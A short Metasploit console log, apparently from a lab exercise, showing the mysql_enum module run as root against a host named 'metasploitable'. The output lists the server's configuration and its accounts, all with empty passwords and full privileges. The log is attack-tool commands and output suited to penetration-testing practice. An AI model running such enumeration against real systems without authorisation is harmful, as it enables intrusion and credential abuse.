 msf6 auxiliary(scanner/mysql/mysql_login) > use auxiliary/admin/mysql/mysql_enum
msf6 auxiliary(admin/mysql/mysql_enum) > set RHOSTS 192.168.111.130
RHOSTS ⇒ 192.168.111.130
msf6 auxiliary(admin/mysql/mysql_enum) > set USERNAME root
USERNAME ⇒ root
msf6 auxiliary(admin/mysql/mysql_enum) > exploit
[*] Running module against 192.168.111.130
[*] 192.168.111.130:3306 - Running MySQL Enumerator...
[*] 192.168.111.130:3306 - Enumerating Parameters
[*] 192.168.111.130:3306 - MySQL Version: 5.0.51a-3ubuntu5
[*] 192.168.111.130:3306 - Compiled for the following OS: debian-linux-gnu
[*] 192.168.111.130:3306 - Architecture: i486
[*] 192.168.111.130:3306 - Server Hostname: metasploitable
[*] 192.168.111.130:3306 - Data Directory: /var/lib/mysql/
[*] 192.168.111.130:3306 - Logging of queries and logins: OFF
[*] 192.168.111.130:3306 - Old Password Hashing Algorithm OFF
[*] 192.168.111.130:3306 - Loading of local files: ON
[*] 192.168.111.130:3306 - Deny logins with old Pre-4.1 Passwords: OFF
[*] 192.168.111.130:3306 - Allow Use of symlinks for Database Files: YES
[*] 192.168.111.130:3306 - Allow Table Merge: YES
[*] 192.168.111.130:3306 - SSL Connections: Enabled
[*] 192.168.111.130:3306 - SSL CA Certificate: /etc/mysql/cacert.pem
[*] 192.168.111.130:3306 - SSL Key: /etc/mysql/server-key.pem
[*] 192.168.111.130:3306 - SSL Certificate: /etc/mysql/server-cert.pem
[*] 192.168.111.130:3306 - Enumerating Accounts:
[*] 192.168.111.130:3306 - List of Accounts with Password Hashes:
[+] 192.168.111.130:3306 - User: debian-sys-maint Host:  Password Hash:
[+] 192.168.111.130:3306 - User: root Host: % Password Hash:
[+] 192.168.111.130:3306 - User: guest Host: % Password Hash:
[*] 192.168.111.130:3306 - The following users have GRANT Privilege:
[*] 192.168.111.130:3306 - User: debian-sys-maint Host:
[*] 192.168.111.130:3306 - User: root Host: %
[*] 192.168.111.130:3306 - User: guest Host: %
[*] 192.168.111.130:3306 - The following users have CREATE USER Privilege:
[*] 192.168.111.130:3306 - User: root Host: %
[*] 192.168.111.130:3306 - User: guest Host: %
[*] 192.168.111.130:3306 - The following users have RELOAD Privilege:
[*] 192.168.111.130:3306 - User: debian-sys-maint Host:
[*] 192.168.111.130:3306 - User: root Host: %
[*] 192.168.111.130:3306 - User: guest Host: %
[*] 192.168.111.130:3306 - The following users have SHUTDOWN Privilege:
[*] 192.168.111.130:3306 - User: debian-sys-maint Host:
[*] 192.168.111.130:3306 - User: root Host: %
[*] 192.168.111.130:3306 - User: guest Host: %
[*] 192.168.111.130:3306 - The following users have SUPER Privilege:
[*] 192.168.111.130:3306 - User: debian-sys-maint Host:
[*] 192.168.111.130:3306 - User: root Host: %
[*] 192.168.111.130:3306 - User: guest Host: %
[*] 192.168.111.130:3306 - The following users have FILE Privilege:
[*] 192.168.111.130:3306 - User: debian-sys-maint Host:
[*] 192.168.111.130:3306 - User: root Host: %
[*] 192.168.111.130:3306 - User: guest Host: %
[*] 192.168.111.130:3306 - The following users have PROCESS Privilege:
[*] 192.168.111.130:3306 - User: debian-sys-maint Host:
[*] 192.168.111.130:3306 - User: root Host: %
[*] 192.168.111.130:3306 - User: guest Host: %
[*] 192.168.111.130:3306 - The following accounts have privileges to the mysql database:
[*] 192.168.111.130:3306 - User: debian-sys-maint Host:
[*] 192.168.111.130:3306 - User: root Host: %
[*] 192.168.111.130:3306 - User: guest Host: %
[*] 192.168.111.130:3306 - The following accounts have empty passwords:
[*] 192.168.111.130:3306 - User: debian-sys-maint Host:
[*] 192.168.111.130:3306 - User: root Host: %
[*] 192.168.111.130:3306 - User: guest Host: %
[*] 192.168.111.130:3306 - The following accounts are not restricted by source:
[*] 192.168.111.130:3306 - User: guest Host: %
[*] 192.168.111.130:3306 - User: root Host: %
[*] Auxiliary module execution completed